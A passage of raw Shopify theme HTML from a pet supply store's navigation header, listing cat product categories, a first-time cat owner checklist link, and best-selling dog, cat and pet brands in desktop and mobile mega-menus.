                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
